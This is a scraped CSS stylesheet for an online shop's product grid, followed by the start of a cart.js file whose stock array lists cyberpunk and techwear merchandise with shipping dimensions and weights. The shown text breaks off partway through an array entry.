		display: block;
		float:left;
		margin: 1% 0 1% 1.6%;
		position: relative;
		top: 0;
		left: 0;
	}
	
	.col:first-child { margin-left: 0; }
	
	/*  GROUPING  */
	.productgroup:before,
	.productgroup:after { content:""; display:table; }
	.productgroup:after { clear:both;}
	.productgroup { 
		text-align:left;
		font-size:80%;
		zoom:1;
	}
	
	.productgroup a{ 
		border-bottom: none;
	}
	
	.productgroup ul{
		margin-top:10px;
		margin-left:-25px;	
	}
	
	.prodImg{
		max-width: 100%; 
		border-radius: 20px;
		margin-bottom:8px;		
		position: relative;
		top: 0;
		left: 0;
		font-size: 0;
		opacity: 0;
		/* filter:  brightness(104%); */
	}
	
	.prodlabel{
		max-width: 90%; 
		position: absolute;
		top: 0px;
		left: 0px;
	}
	
	.prodTitle{
		font-size: 85%;	
		font-weight: 800;
		text-transform: uppercase;	
		margin-bottom:3px;
	}
	.prodDesc{
		font-size: 80%;	
		line-height: 125%;
		letter-spacing: 0px;
		color: #888;
		min-height: 35px;
		margin-bottom: -25px;
		text-transform: capitalize;	
	}
	.prodPrice{
		font-size: 130%;	
		font-weight: 800;
		text-transform: uppercase;	
	}
	
	.stocklabel{
		content: url("../../images/in-stock.png");
		max-width: 100%; 
		position: absolute;
		top: 0px;
		left: 0px;
	}
	
	.deallabel{
		content: url("../../images/deal.png");
		max-width: 100%; 
		position: absolute;
		top: 0px;
		left: 0px;
	}
	
	.productnotes{
		font-size:90%; 
		font-weight: 500;
		padding:0.2em 0 0.2em 0;
		background-color: #FFFF00;
	}
		
	.squaresizer{
		height: 0; 
		padding-bottom: 100%;
		margin-bottom: 11px;
		background:#fafafa;
		background-image: url("../../images/loading.svg");
		background-repeat: no-repeat;
  		background-position: center; 
  		border-radius: 15px;
	}
	
	.vertsizer{
		height: 0; 
		padding-bottom: 150%;
		margin-bottom: 11px;
		background:#fafafa;
		background-image: url("../../images/loading.svg");
		background-repeat: no-repeat;
  		background-position: center; 
  		border-radius: 15px;
	}
	
	.cards {
		max-width: 1200px;
		margin: 0 auto;
		display: grid;
		gap: 1rem;
		grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
		margin-bottom:10px;
	}
	
	.card {
		font-size:60%; 
		font-weight: 800;
		text-transform: uppercase;
		color: #666;
		padding: 1rem;
		height: 8rem;
	}
	
	.card a{
		border-bottom: none;
	}
	
	.cardimg{
		width:70px;	
	}
	
	@media only screen and (max-width: 680px) {
		.cards {
		  gap: 0rem;
		}
		.card {
		  height: 6rem;
		}
	}
	
	@media only screen and (max-width: 600px) {
		.cardhide{
			display: none;
		}
	}
	
	@media (min-width: 280px) {
		.cards { 
			grid-template-columns: repeat(2, 1fr); 
			margin-bottom:30px;
		}
		.card {
			height: 5rem;
		}
		.cardimg{
			width:50px;	
			margin-bottom:-5px;
		}
	}
	
	@media (min-width: 600px) {
		.cards { 
			grid-template-columns: repeat(3, 1fr); 
		}
		.card {
		  height: 7rem;
		}
	}
	
	@media (min-width: 900px) {
		.cards {
			margin-bottom:30px;
		}
		.cardimg{
			width:70px;	
		}
	}
	
	@media screen and (max-width: 640px) {
		.prodTitle{
			font-size: 75%;	
		}
		.prodPrice{
			font-size: 100%;	
		}
		.squaresizer{
			background-size: 25%;
		}	
		.vertsizer{
			background-size: 25%;
		}	
	}
	
	/*  GRID OF FIVE  */
	.span_5_of_5 {
		width: 100%;
	}
	.span_4_of_5 {
		width: 79.68%;
	}
	.span_3_of_5 {
		width: 59.36%;
	}
	.span_2_of_5 {
		width: 39.04%;
	}
	.span_1_of_5 {
		width: 18.72%;
	}
	.span_1_of_5:nth-child(5n+1) {
		clear: both;
		margin-left: 0;
	}

	
	@media only screen and (max-width: 1000px) {
		
		.section { 
			width:98%; 
		}
		
		.span_1_of_5:nth-child(5n+1) {
			clear: none;
			margin: 1% 0 1% 1.6%;
			width: 32%;
		}
		
		.span_1_of_5:nth-child(3n+1) {
			clear: both;
			width: 32%;
		}
		
		.span_1_of_5:nth-child(4n+1) {
			clear: none;
			width: 32%;
		}
		.span_1_of_5:nth-child(2n+1) {
			clear: none;
			width: 32%;
		}
		.span_1_of_5:nth-child(1n+1) {
			clear: none;
			margin-left: 0%;
			margin-right: 1.3%;
			width: 32%;
		}
		
		.prodTitle{
			line-height:13px;
		}

	}
	
	
	@media only screen and (max-width: 480px) {
		
		.section { 
			width:100%; 
			padding-left:0%;
		}
		
		.span_1_of_5:nth-child(5n+1) {
			clear: none;
			margin: 1% 0 1% 1.6%;
			width: 45%;
		}
		.span_1_of_5:nth-child(4n+1) {
			clear: none;
			width: 45%;
		}
		.span_1_of_5:nth-child(3n+1) {
			clear: none;
			width: 45%;
		}
		.span_1_of_5:nth-child(2n+1) {
			clear: none;
			width: 45%;
		}
		.span_1_of_5:nth-child(1n+1) {
			clear: none;
			margin-left: 1.3%;
			margin-right: 1.3%;
			width: 47%;
		}
		
		.prodTitle{
			font-size: 82%;	
			letter-spacing: 0.12px;
		}
		.prodImg{
			border-radius: 15px;
			margin-bottom:0px;
		}
		
		.stocklabel{
			content: url("../../images/in-stock-small.png");
			top: -3px;
			left: 5px;
		}
		
		.squaresizer{
			border-radius: 20px;
			margin-bottom: 4px;
		}
		
		.sale{	
			line-height:320%;  
		}
		
	}
	
	
	@media only screen and (max-width: 380px) {
		.prodTitle{
			font-size: 73%;	
			letter-spacing: 0.12px;
		}
		
		.prodDesc{	
			font-size: 75%;	
		}
		
		.newarrivalsmall{
			padding-right:42%;
		}
	}
	
	@media only screen and (max-width: 320px) {
		
		.newarrivalsmall{
			padding-right:44%;
		}
		
		.sale{	
			line-height:390%;  
		}
	}


	/*
	@media only screen and (max-width: 320px) {
		
		.col {  margin: 1% 0 1% 0%; }
		
		.section { 
			width:90%; 
			margin-left:5%;
		}
		
		.sectionhome{
			display:none;	
		}
		
		.newarrivals{
			display:none;
		}

		.span_1_of_5:nth-child(1n+1) {
			margin-left: 0%;
			width: 94%;
			margin-bottom:20px;
		}
		
		.prodImg{
			border-radius: 0px;
			margin-bottom:0px;
		}
		
		.productgroup a{ 
			font-size:150%;
		}
		
		.productgroup ul{
			margin-top:10px;
			margin-left:-10px;	
		}
		
	}
	*/
	
	
	




--- FILE ---
content_type: application/javascript
request_url: https://www.hypebrother.com/assets/js/cart.js?v=201202611am38
body_size: 189262
content:
const stock = [ 							 			  	    
    ['0','spacepack /01',						'03','-','25','25','15','0.7'],	['0','spacepack /02',						'14','-','25','25','15','0.7'],	['1','eva mecha backpack',					'14','-','25','25','15','0.7'],	['2','alien backpack',						'14','-','50','30','20','1.1'],	['2','ghost backpack',						'14','-','25','25','15','0.8'],	['1','highexp backpack',					'14','-','50','25','15','2.2'], ['1','skull backpack',						'03','-','25','25','15','1.6'],	['2','guitar pedal backpack (digital delay small)',				'14','-','30','18','08','0.7'], ['2','guitar pedal backpack (digital delay large)',				'14','-','38','25','11','1.0'], ['2','guitar pedal backpack (metal zone small)',				'14','-','30','18','08','0.7'],	['2','guitar pedal backpack (metal zone large)',				'14','-','38','25','11','1.0'],	['2','guitar pedal backpack (over drive small)',				'14','-','30','18','08','0.7'],	 ['2','guitar pedal backpack (over drive large)',				'14','-','38','25','11','1.0'],
    ['1','led backpack',						'03','-','47','30','18','2.0'],	['2','steampunk backpack',					'20','-','35','35','25','2.0'],	['2','spike backpack',						'20','-','47','30','18','2.0'],	['2','0991 sling bag',						'14','-','28','10','08','0.6'],	['2','pixoo sling bag',						'14','-','28','18','17','1.0'], ['2','eva-01 case',							'14','-','27','08','08','0.1'],	['2','skull bag',							'14','-','25','17','12','0.5'], ['2','cyberpunk carry bag',					'14','-','20','05','04','0.3'],	['1','cyberbag backpack',					'14','-','50','30','20','1.1'],	['3','game bag',							'14','-','20','15','07','0.5'],	['2','truffle backpack',					'14','-','25','25','15','0.7'],
    ['1','cyberpunk trainer',					'03','-','36','30','15','1.0'],	['1','anta yibo wang at91 sneaker',			'03','-','36','30','15','1.6'],	['1','norvincy techwear trainer',			'14','-','35','30','18','2.0'],	['1','norvincy high-top trainer',			'14','-','35','30','18','2.0'],	['2','norvincy street trainer',				'14','-','35','30','18','2.0'],	['2','evaktor trainer',						'14','-','35','30','18','2.0'],	['2','torpedoboat trainer',					'14','-','35','30','18','1.0'],	['2','hd high-top sneaker',					'14','-','35','30','18','2.0'],	['2','moon shoes',							'14','-','38','32','15','2.3'],	
    ['2','agbq trainer',						'14','-','35','30','18','2.0'],	['2','wade wowtr trainer',					'14','-','35','30','18','2.0'],	['2','hd low-top sneaker',					'14','-','35','30','18','2.0'], ['2','anta stable as mount pro',			'14','-','35','30','18','2.0'],	['1','cyberpunk boots',						'14','-','35','30','15','2.0'],	['1','li-ning shadow 3',					'14','-','38','30','13','1.5'],
    ['2','snowrunner boot',						'14','-','35','30','18','2.0'], ['2','qiaodan basketball trainer',			'14','-','35','30','18','2.0'], ['2','torpedoboat trainer 2023',			'14','-','35','30','18','1.0'], ['0','gundam sneaker',						'14','-','35','30','18','2.0'],	['2','evangelion sneaker',					'14','-','35','30','18','2.0'],	['0','reebok ghostbusters sneakers',		'14','-','35','30','13','1.5'],	['2','leather boots',						'14','-','35','30','15','2.0'], 
	['2','cyberpunk spine',						'60','L','56','25','10','2.0'], ['1','cyberware exoskeleton',				'90','L','52','29','22','2.0'],	['1','cyberpunk exoskeleton',				'90','-','47','36','16','1.8'],	['4','cyberpunk armor a2',					'60','-','48','38','16','1.8'],	['3','cyberpunk arm',						'45','L','74','28','21','2.1'],	['4','cyberpunk mechanical armor',			'60','-','36','27','15','1.8'],	['2','iron man sp001 arm armor',			'60','L','60','25','20','2.5'],	['1','add-on accessory',					'30','-','40','15','10','0.6'],	['2','skull speaker',						'14','L','16','14','13','0.8'], ['2','cyberpunk water bottle',				'14','-','22','10','10','0.5'],	['1','cyberpunk mantis blades',				'14','L','62','26','10','2.0'],	['4','mechanical exoskeleton arm',			'90','L','50','40','19','3.1'],	['3','spike set',							'30','-','05','05','01','0.3'],	['2','bicep extension',						'30','L','50','20','19','1.1'], ['2','rail mount',							'30','-','16','03','01','0.3'],	['1','circuit board tag',					'14','-','20','05','03','0.3'],	['3','cyberpunk tag',						'14','-','01','01','01','0.1'],	['9','manga tag',							'14','-','01','01','01','0.1'],	['2','cyberpunk mecha glove',				'30','-','13','14','02','0.5'],	['2','cyberpunk armored glove',				'30','-','13','14','02','0.5'],	['2','armored glove',						'30','-','13','14','02','0.5'], ['2','armored gloves',						'14','-','13','14','02','0.3'],	['1','techwear gloves',						'03','-','13','14','02','0.2'],	['2','11bybbs cap',							'14','-','15','15','10','0.2'], ['1','cybervfd clock',						'14','-','20','10','08','0.7'], ['2','katana holder',						'14','-','17','20','09','0.3'], ['3','neon wire',							'14','-','08','08','04','0.2'],	['1','luminous light eyes',					'03','-','10','05','05','0.1'],	['1','luminous triangle for cyberpunk mask','03','-','10','10','14','0.1'], 
	['2','wrist braces',						'14','-','13','14','02','0.3'],	['1','horns for cyberpunk mask',			'03','-','18','15','08','0.3'],	['1','led for cyberpunk mask',				'03','L','08','05','14','0.2'],	['2','cyberpunk necklace',					'14','-','01','01','01','0.3'],	['1','times gate cyberpunk display',		'14','-','30','10','06','0.2'], ['1','cyberpunk vfd tube clock',			'14','-','20','13','07','0.4'], ['1','cyberpunk fluorescent pendant',		'14','-','10','10','10','0.4'], ['1','armpal armor system (tiny cannon)',	'20','-','40','30','05','1.0'],	['1','armpal armor system (tinker)',		'20','-','40','20','05','1.0'],	['1','armpal armor system (destroyer junior)','20','-','40','30','05','1.5'],['1','armpal armor system (armor-1 + destroyer junior)', '20','-','40','30','06','4.5'],	['1','armpal armor system (armor-1 + tiny cannon)',	 	'14','-','40','30','06','4.5'],		['2','mini cyberpunk tape',					'03','-','05','05','05','0.1'],	['2','flaps for cyberpunk mask',			'14','-','13','02','01','0.1'],	
	['1','storm cyberpunk katana',				'60','L','70','25','30','4.0'],	['1','storm cyberpunk kodachi',				'30','R','30','10','10','1.0'],	['1','cyberpunk popup blade',				'30','R','30','10','05','1.0'],	['2','errata thermal katana',				'60','L','90','22','06','1.0'],	['2','magstorm katana',						'60','L','25','18','20','0.4'],	['2','gc automatic katana',					'60','R','50','28','20','2.2'],	['2','ice storm katana',					'90','R','50','28','20','0.6'],	['2','cyberpunk katana v1',					'30','L','50','28','20','0.6'], ['1','blood shadow sword',					'60','L','50','28','20','4.0'], 
	['2','z-04 katana',							'60','L','25','18','20','0.4'],	['2','cyberpunk katana v2',					'30','L','25','18','20','0.4'], ['2','cyberpunk katana sirius',				'60','L','50','28','20','0.7'], ['2','slayer 074 katana',					'60','L','50','28','20','0.9'],	['2','finish line katana',					'60','L','50','28','20','0.9'],	['2','steam katana',						'60','L','50','28','20','0.9'],	['2','ghostrunner katana',					'60','L','50','28','20','0.9'],	['2','mini catapult blade',					'30','R','30','10','05','0.5'],	['2','lucia crimson weave sword',			'60','L','50','28','20','4.0'],  
	['1','z-03 catapult blade',					'60','L','40','10','10','0.6'],	['2','izanami katana',						'30','L','50','28','20','0.6'],	['2','izanami unchained katana',			'60','L','50','28','20','0.6'], ['2','thousand demon dagger',				'60','L','50','28','20','0.9'],	['2','modified carbon yama',				'60','L','50','28','20','0.9'], ['2','tsurugr nini chan katana',			'60','L','50','28','20','0.9'],	['2','void dragon tsurugr',					'60','L','50','28','20','0.9'],	['2','void dragon tsurugr (animated) katana','60','L','50','28','20','0.9'],['2','void dragon tsurugr katana',			'60','L','50','28','20','0.9'],	
	['2','dual axe blade',						'14','L','51','32','08','0.7'],	['1','cyberpunk katana mini',				'60','L','25','18','20','0.4'], ['1','rgx 11z pro blade',					'30','L','25','18','20','0.4'], ['1','blood shadow light saber',			'60','L','50','28','20','3.0'],	['2','carbon fiber katana',					'90','-','25','18','20','1.0'], ['2','black katana',						'60','-','50','28','30','1.0'],	['2','punishing gray katana',				'60','L','50','28','20','1.0'],	['2','izanami katana [rgb]',				'30','L','50','28','20','0.6'],	
	['1','armored vest',						'03','-','39','29','08','1.3'],	['2','armored vest v2',						'14','-','39','29','08','1.5'],	['9','reflective sticker',					'14','-','01','01','01','0.1'],	['0','space tag /001',						'03','-','13','05','01','0.1'],	['1','tactical chest bag',					'03','-','17','20','09','0.3'],	['1','cyberpunk 2077 no coincidence',		'14','-','25','15','04','0.5'],	['1','neuromancer',							'14','-','18','11','02','0.1'], ['1','a320 survival radio',					'03','R','15','15','10','0.7'], 
	['8','mechanical alien ring',				'14','-','10','10','05','0.2'],	['2','nixie tube watch',					'20','L','25','20','18','1.0'],	['2','e-ink programmable watch',			'14','L','10','10','05','0.4'],	['2','boombox music player',				'14','L','37','15','17','1.2'],	['2','echo mini music player',				'14','L','16','10','06','0.6'],	['2','jbl tune beam earbuds',				'14','L','20','14','07','0.6'],	['2','hecate gx07 earbud',					'14','L','20','14','20','2.0'],	
	['2','cyberpunk mouse',						'14','L','16','10','10','0.4'],	['5','stickers for cyberpunk mouse',		'14','-','01','01','01','0.1'], ['2','beastx mini mouse',					'14','L','16','16','10','0.5'],	['2','dmooster d36 earphones',				'14','L','10','10','10','0.5'], ['5','cyberpunk tattoo',					'14','-','01','01','01','0.1'], ['5','carrot knife phone case',				'14','-','30','15','05','0.5'],	
	['8','metallic finger extension',			'14','-','05','05','05','0.1'],	['2','cyberpunk lip clip',					'14','-','10','10','05','0.2'],	['1','geometric ear clip',					'20','-','10','10','05','0.2'],	['1','cyberpunk ear clip',					'03','-','10','10','05','0.2'],	['4','cyberpunk hand pendant',				'14','-','10','10','05','0.5'],	['2','all seeing eye pendant',				'14','-','10','10','05','0.5'], ['2','hannya oni pendant',					'14','-','10','10','05','0.5'], ['2','dragon pendant',						'14','-','10','10','05','0.5'], ['1','cyberpunk microchip bracelet',		'03','-','10','10','05','0.5'], ['8','cyberpunk finger',					'14','-','10','10','05','0.3'], ['2','terminator keychain',					'14','-','10','10','05','0.2'], ['2','armored knuckle ring',				'14','-','10','10','05','0.7'], ['1','cyborg pendant',						'14','-','10','10','05','0.4'], ['2','cyberpunk ear clip',					'14','-','08','08','05','0.2'],	['2','cyberpunk lcd earring',				'14','L','10','10','10','0.6'],	['2','cyberpunk lcd collar',				'14','R','10','10','10','0.6'], ['2','dino game lcd necklace',				'14','R','10','10','10','0.6'], ['2','tetris handheld game necklace',		'14','R','10','10','10','0.6'], ['2','cyborg head ring',					'14','-','06','06','06','0.3'],	['2','mechanical tie',						'14','-','12','10','04','0.5'],	['2','dino circuit board necklace',				'14','-','10','10','05','0.4'],
    ['2','g-shock ga-2300',						'14','L','20','14','20','0.3'], ['1','casio x pac-man watch',				'14','L','20','14','20','0.5'],	['3','transformers watch',					'03','L','20','14','20','0.3'],	['1','cyberpunk watch s3000',				'20','L','20','14','20','0.5'],	['1','cyberpunk watch s4000',				'20','L','20','14','20','0.5'], ['1','cyberpunk watch gladiator',			'20','L','20','18','18','0.7'],	['1','cyberpunk watch terminator',			'20','L','20','18','18','0.7'],	['2','space invaders watch',				'20','L','25','20','18','0.5'],	['2','steampunk watch',						'20','L','20','14','20','0.3'],	['2','skmei el luminous watch',				'03','L','20','14','20','0.3'],	['2','skmei 7100 watch',					'03','L','20','14','20','0.3'],	['2','skmei 2107 watch',					'14','L','20','14','20','0.3'],	['1','nfc smart ring',						'14','-','20','14','20','0.1'],	['2','heavy industries cap',				'14','-','15','15','10','0.2'],	['1','tokyo-robotics cap /01',				'03','-','15','15','10','0.2'],	['1','tokyo-robotics cap /02',				'03','-','15','15','10','0.2'],	
    ['2','skull watch',							'14','L','20','14','20','0.3'],	['5','adhesive tape',						'03','-','12','12','05','0.3'],	['1','cyberpunk adhesive tape',				'03','-','12','12','05','0.3'], ['1','toxin tx1 headphones',				'03','-','22','16','06','0.4'], 
    ['1','m8 watch',							'14','-','27','18','10','1.0'], ['4','decorative tape',						'14','-','12','12','05','0.3'],	['3','cyberpunk boom humidifier',			'14','L','15','15','15','0.3'],	['3','cyberpunk tie',						'14','-','10','10','10','0.3'],	['1','gundam socks',						'14','-','13','14','02','0.2'],	['5','cyberpunk decals',					'14','-','01','01','01','0.1'],	['8','cyberpunk katana keychain',			'14','-','05','05','05','0.1'],	['6','cyborg head stand',					'14','-','29','25','20','1.2'],	['6','stand for apple vision pro',			'14','-','29','25','20','1.2'], ['2','cyberpunk horns',						'14','-','11','09','04','0.3'],	['2','cyberpunk handcuff',					'14','R','11','09','04','0.3'],	
    ['1','cyberpunk mask',						'14','L','20','18','18','0.7'],	['4','dinosaur skeleton',					'14','-','34','26','22','0.5'],	['2','cyberpunk mask anubis',				'14','L','20','18','18','0.6'],	['1','iron man helmet',						'03','L','38','28','24','2.0'],	['2','iron man mk50 helmet (without base)',	'14','L','35','28','25','2.0'],	['2','iron man mk50 helmet (with base)',	'14','L','44','37','40','2.0'],	['0','cyberpunk mask xo',					'14','-','20','18','18','0.7'], ['0','cyberpunk kedlar mask',				'14','-','25','22','18','1.0'],	['3','ghost mecha mask',					'14','-','20','16','12','0.6'],	['2','cyberpunk night mask',				'14','R','20','18','18','0.6'],	['0','kigurumi mask',						'14','-','27','22','18','0.8'],	['2','steampunk mask /v2',					'20','-','20','18','18','0.8'],	['2','steampunk mask /v3',					'20','-','20','18','18','0.8'],
    ['1','cyberpunk mask /v1',					'14','L','25','18','20','0.8'],	['1','transformer helmet',					'30','L','34','34','33','2.1'],	['0','cyberpunk mask /vx',					'30','L','25','18','20','0.8'],	['1','inosuke mecha helmet',				'20','R','34','26','22','2.1'],	['1','bci cyberpunk helmet',				'30','R','34','26','22','1.1'],	['1','cyberpunk led neckband',				'14','L','30','23','10','0.2'],	['2','cyber collar',						'14','-','20','15','20','0.5'], ['4','cyberpunk mask 03',					'30','-','25','18','20','0.8'], ['2','cyberpunk skull mask [2024]',			'14','-','21','18','11','0.4'],	
    ['0','cyberpunk mask /v2',					'14','L','25','18','20','0.8'],	['2','cyberpunk punisher mask',				'14','L','25','18','20','0.6'],	['1','cyberpunk commander mask',			'14','-','17','15','12','0.3'],	['1','cyberpunk mask x',					'03','L','20','18','18','0.7'],	['1','mecha helmet eva-02',					'20','R','34','26','22','1.1'], ['1','mecha helmet unit-02',				'20','R','34','26','22','1.1'], ['2','steampunk mask',						'20','-','20','18','18','0.8'],	
    ['2','anubis mecha mask',					'60','L','25','25','25','0.7'],	['1','cyberpunk mask /v4',					'03','L','25','18','20','0.7'],	['2','comback x hardmade mask',				'14','-','19','16','05','0.2'],	['3','gundam trapper hat',					'14','-','20','15','05','0.3'],	['1','mecha helmet eva-00',					'20','R','45','30','22','1.1'],	['1','cyberpunk helmet 01',					'20','R','34','26','22','0.9'],		
    ['1','cyberpunk mask /v6',					'03','A','25','18','20','0.7'],	['2','led glasses',							'14','L','22','15','15','0.7'],	['3','armored mask v/12',					'14','-','16','16','16','0.2'], ['0','mecha helmet st-01',					'60','-','45','30','22','1.1'],	['1','mecha helmet eva unit-01',			'20','R','45','30','22','1.1'],	['1','eva 01 mask [custom]',				'30','-','20','18','15','0.5'], ['5','cyberpunk mask 09',					'30','L','25','20','18','1.0'],	
    ['1','cyberpunk mask [proto] type-1',		'30','L','25','18','20','0.8'],	['2','cyberpunk mask /v9',					'14','A','20','18','18','0.6'],	['1','warriors of future helmet',			'30','A','40','31','31','3.0'], ['2','cyberpunk mecha mask',				'14','R','21','18','11','0.4'],	['2','cyberpunk mask s4',					'14','A','25','18','20','1.0'],		
    ['1','cyberpunk mask x1',					'30','L','20','18','18','0.7'],	['2','cyberpunk respirator',				'45','-','32','25','21','0.6'], ['2','cyberpunk [bio] mask',				'14','R','25','18','20','1.0'],	['2','cyberpunk eva mask',					'14','-','20','18','15','0.5'],	['2','spider respirator',					'30','-','21','18','11','0.4'],	['1','cyberpunk helmet',					'14','L','25','18','20','0.6'],	['5','cyberpunk respirator 03',				'30','-','25','20','18','1.0'],
    ['0','cyberpunk mask x2',					'60','-','20','18','18','0.6'],	['2','cyberpunk skull mask',				'14','A','20','18','18','0.6'],	['1','cyberpunk headphone &amp; mask',		'14','L','32','25','24','2.0'],	['2','cyberpunk neon mask',					'30','-','25','20','18','0.7'],	['2','cyberpunk face mask',					'14','R','20','18','18','0.7'],	['5','steampunk led glasses 03',			'30','R','20','14','20','0.4'],	['2','cyber headband',						'14','-','20','10','10','0.4'],	['1','cyberpunk kigurumi mask',				'14','-','21','18','11','0.4'], ['3','armored mask v/04',					'14','-','16','16','16','0.3'],	
    ['1','starry pants',						'03','-','24','20','08','0.3'],	['2','jogger pants',						'14','-','24','20','08','0.3'],	['1','harem pocket pants',					'20','-','24','20','08','0.8'],	['1','harem pants',							'14','-','24','20','08','0.8'],	['1','ninja pants',							'14','-','24','20','08','0.3'],	['1','dune pants',							'30','-','24','20','08','0.8'], ['1','japanese wide pants',					'14','-','24','20','08','0.3'], ['2','camo pants',							'14','-','24','20','08','0.5'],	['2','japanese style pants',				'14','-','24','20','08','0.6'],	['2','wide pants',							'14','-','24','20','08','0.3'], ['2','techwear shorts',						'14','-','24','15','05','0.5'],
    ['1','night walker tee',					'03','-','24','15','05','0.4'],	['2','mecha t-shirt',						'14','-','24','15','05','0.3'],	['2','devil girl manga tee',				'14','-','24','15','05','0.3'], ['2','croxx core tee',						'14','-','24','15','05','0.2'],	['1','cyberpunk hooded jacket',				'03','-','24','20','08','0.8'],	['1','shoulder neck armor',					'20','-','24','15','05','0.8'],	['1','white arm sleeves',					'30','-','24','15','05','0.5'],	['2','dune armsleeves',						'30','-','24','15','05','0.5'],	['1','cyberpunk short jacket',				'30','-','24','20','08','0.8'],	['1','distressed jacket',					'20','-','24','20','08','0.8'], ['2','steam sleeveless vest',				'20','-','24','20','08','0.8'], ['3','steam mechanic jacket',				'20','-','24','20','08','0.8'],	['1','person soul hoodie',					'30','-','24','20','08','0.8'],	['1','nothingness leather jacket',							'20','-','24','20','08','0.8'], ['1','dune jacket',							'30','-','30','20','08','0.4'],	['1','space jacket',						'30','-','55','37','10','2.0'],
    ['2','space vest',							'14','-','30','20','10','1.5'], ['1','cyberpunk print hoodie',				'14','-','24','20','08','0.8'],	['2','japanese style hoodie',				'14','-','24','20','08','0.8'],	['1','cyberpunk 2077 jacket',				'14','-','30','20','10','1.5'], ['1','cyberpunk overjacket',				'14','-','24','20','08','1.2'],	['2','enshadower jacket',					'14','-','24','20','08','1.5'],	['2','sleeveless windbreaker',				'14','-','30','20','10','0.6'],	['1','techwear button hoodie',				'03','-','30','20','10','1.5'],	['2','techwear windbreaker',				'14','-','30','20','10','1.5'],	['1','darkwear windbreaker',				'14','-','24','20','08','0.5'],	['1','dune short jacket',					'30','-','30','20','10','0.3'],	
    ['1','overlayered hoodie',					'03','-','24','20','08','0.8'],	['2','destroyed sweater',					'14','-','24','20','08','0.5'],	['2','darkwear overjacket',					'14','-','24','20','08','1.2'],	['2','croxx official tee',					'14','-','24','15','05','0.2'],	['1','wasteland jacket',					'14','-','24','20','08','0.8'], ['1','overhead hoodie',						'14','-','30','20','10','1.2'],	['1','tokyo-robotics hoodie /05',			'03','-','24','20','08','0.5'],	['2','claw print tee',						'14','-','24','15','05','0.3'],	['2','claw print hoodie',					'14','-','24','19','15','0.5'],	['1','shoulder armor + sleeves',			'30','-','24','15','05','0.8'],
    ['1','tokyo-robotics hoodie /01',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /02',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /03',			'03','-','24','20','08','0.5'],	['1','tokyo-robotics hoodie /04',			'03','-','24','20','08','0.5'],	['2','techwear crop jacket',				'14','-','24','20','08','0.5'],	['0','dune long jacket',					'30','-','30','20','10','0.1'],	['1','dune white jacket',					'60','-','30','20','10','0.1'], ['2','cyberpunk 2077 hoodie',				'14','-','24','20','08','0.5'],	['2','grunge hoodie',						'14','-','24','20','08','1.2'],	['2','multi-pocket jacket',					'14','-','30','20','10','1.5'],				 	 	   	
    ['0','armageddon-atman',					'30','-','25','18','20','1.0'],	['1','swaglim art toy',						'14','-','20','18','18','1.0'],	['1','android iv 02 mechanical girl',		'30','-','56','55','30','5.5'],	['0','motored cyborg runner',				'14','-','20','18','18','0.4'],	['2','mechanic beast',						'14','-','15','15','15','0.2'],	['1','triky baby',							'30','-','35','20','13','0.7'],	['1','carbine and dxiii',					'30','-','25','18','20','1.0'],	['1','ghost girl',							'14','-','25','18','20','1.0'],	['2','special vehicle patrol nacchin',		'30','-','20','14','20','0.3'],	['1','earthman xl',							'14','-','50','30','30','3.8'],	['1','cyberpunk buddha',					'60','-','60','37','36','15' ],	['1','keikotrooper',						'14','-','40','33','30','3.2'],	['1','otomo teq63 + onimaru',				'30','-','40','25','18','1.0'],	['1','alien buddha statue',					'14','-','33','20','12','0.8'],	['2','astrodead',							'14','-','20','18','18','1.0'],	['1','cyberpunk david',						'14','-','25','25','45','1.0'],	['2','teenage mutant ninja turtles',		'30','-','43','24','16','1.5'],	['1','the stormtourist',					'14','-','28','15','15','2.0'],	['2','robot arm blaster',					'14','L','45','17','28','2.7'],	['1','the black rabbit',			'20','-','55','25','20','1.0'],	['2','black doll',								'20','-','55','25','20','1.0'],	['2','black deer doll',								'20','-','60','25','20','1.0'],	['4','teletubbies reborn',								'20','-','60','45','30','1.0'],	['4','pendant doll',					'14','-','11','05','05','0.4'],	['1','mega space molly',		'20','L','40','20','15','0.8'],	['1','labubu best of luck',			'20','-','40','20','15','0.8'],	['0','labubu x vans',									'20','-','40','20','15','0.8'],	['8','labubu protective case',				'14','-','30','20','16','0.4'],	['2','labubu 3.0',				'14','-','30','20','16','0.8'],	['3','labubu wacky mart',						'14','-','20','15','15','0.5'],	['3','labubu coca cola (mystery box)',			'14','-','25','15','15','0.5'], ['2','labubu have a seat (complete set with 6)','14','-','40','22','22','1.0'], ['6','labubu have a seat (blind box)',		'14','-','25','15','15','0.5'],	['5','labubu clothes',				'14','-','10','08','05','0.4'],	['2','labubu king',		'20','-','35','25','15','1.2'], 
   	['2','cyberpunk edgerunners action figure',	'14','-','22','15','08','0.5'],	['0','android el01 torso ver.1',			'14','-','33','29','16','1.0'], ['0','leonardo (40th anniversary)',			'30','-','25','18','20','2.0'],	['0','manga fighter',						'14','-','25','18','20','1.0'],	['1','86 white mecha soldier',				'30','-','20','18','18','0.7'],	['1','boyang feng',							'20','-','20','18','18','0.7'],	['0','machine56 rex/G6 collectible figure',	'03','-','40','22','13','1.4'], ['2','ghost of kurosawa',					'60','-','20','18','18','1.0'],	['0','motored cyborg runner turbo acid',	'14','-','20','18','18','0.4'],	['1','north snark commando mech',			'30','-','20','18','18','0.7'],	['0','mwr teq63',							'60','-','25','18','20','1.0'],	['0','electronic music duo',				'20','-','43','28','22','1.5'],	['1','mwr magnum + fx01',					'60','-','43','28','22','1.5'],	['0','iron wrecker 06 orbital combat mecha','30','-','20','18','18','0.7'], ['2','ghost of kurosawa 2go',				'14','-','25','18','20','1.0'],	['0','miles g. morales 1:12 figure',		'14','-','20','18','18','0.4'],	['0','rei ayanami statue model',			'30','L','35','30','23','2.0'],	['2','cyberpunk hand',						'14','-','26','10','10','0.4'],	['1','pumpkin jacko',						'14','-','25','18','20','1.0'],	['1','android el01 torso ver.2',	'14','-','33','29','16','3.2'],	['0','machine56 mkx2-g2/f collectible figure',	'20','-','43','24','16','1.5'],	['1','the ghost of kurosawa legend of red baron',	'60','-','20','18','08','0.4'], ['1','motored cyborg runner ssx_155 downtown trek',		'14','-','20','18','18','0.8'], ['4','cyberpunk diorama',				'14','-','25','25','10','0.4'],	['4','cyberpunk diorama scene',			'14','-','30','15','05','0.4'], ['2','cyber heart',				'14','-','25','20','15','0.7'],	['1','android ala',					'30','-','30','18','18','2.0'],	['0','Motored Cyborg Runner SSX_155 Psychedelic Rush',	'14','-','20','18','18','0.8'],	['0','zerocreatelab desktop wind 